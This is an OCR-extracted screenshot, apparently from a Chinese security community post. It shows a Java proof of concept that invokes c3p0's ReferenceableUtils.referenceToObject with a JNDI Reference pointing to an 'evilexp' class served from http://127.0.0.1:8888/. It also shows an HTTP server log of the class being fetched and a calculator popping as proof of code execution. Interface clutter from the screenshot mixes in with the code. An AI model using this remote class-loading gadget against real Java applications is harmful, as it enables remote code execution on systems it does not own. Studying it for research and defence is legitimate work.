 1 package org.example;
2
3 import javax.naming.Context;
4 import javax.naming.Name;
5 import javax.naming.Reference;
6 import java.lang.reflect.InvocationTargetException;
7 import java.lang.reflect.Method;
8 import java.util.Hashtable;
9
10 public class Test {
11 public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, IllegalAccessException {
12 Class c = Class.forName( className: "com.mchange.v2.naming.ReferenceableUtils");
13 Method m = c.getDeclaredMethod( name: "referenceToObject", Reference.class, Name.class, Context.class, Hashtable.class);
14 Reference reference = new Reference( className: "evilexp", factory: "evilexp", factoryLocation: "http://127.0.0.1:8888/");
15 Object o = m.invoke(c, ...args: reference,null,null,null);
16
17
18
19
20 }
21 }
22
3 4
GitHub Copilot
数据库
Maven
命令提示符 - python -m http.s
Y:\111>python -m http.server 8888
Serving HTTP on :: port 8888 (http://[::]:8888/) ...
::ffff:127.0.0.1 - - [12/Jan/2024 19:51:15] "GET /evilexp.class HTTP/1.1" 200 -
KALI
PURPLE
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/- 0 . =
ceableUtils.referenceToObject(ReferenceableUtils.java:92)
先知社区